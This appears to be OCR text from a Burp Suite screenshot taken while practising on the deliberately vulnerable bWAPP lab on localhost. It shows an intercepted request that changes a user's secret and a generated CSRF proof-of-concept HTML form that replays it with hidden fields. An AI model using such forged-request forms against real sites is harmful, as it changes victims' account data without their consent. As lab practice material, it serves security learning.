 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to By H4ck
Comparer Logger Extender Project options User options Learn JSON Web Tokens JOSEPH Burp Bounty Free Bypass WAF SHELLING
Dashboard Target Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Act
Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /bwapp/csrf_3.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
12 Accept: text/html,application/xhtml+xml,application, ;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/bwapp/csrf_3.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security_level=0; PHPSESSID=hjasuome6pp8fejp
21 Connection: close
22
23 secret=world&login=bee&action=change
CSRF PoC generator
Request to: http://127.0.0.1
Options
Pretty Raw Hex \n
INSPECTOR
1 POST /bwapp/csrf_3.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/bwapp/csrf_3.php" method="POST">
6 <input type="hidden" name="secret" value="world" />
7 <input type="hidden" name="login" value="bee" />
8 <input type="hidden" name="action" value="change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search... 0 matches
Regenerate Test in browser Copy HTML Close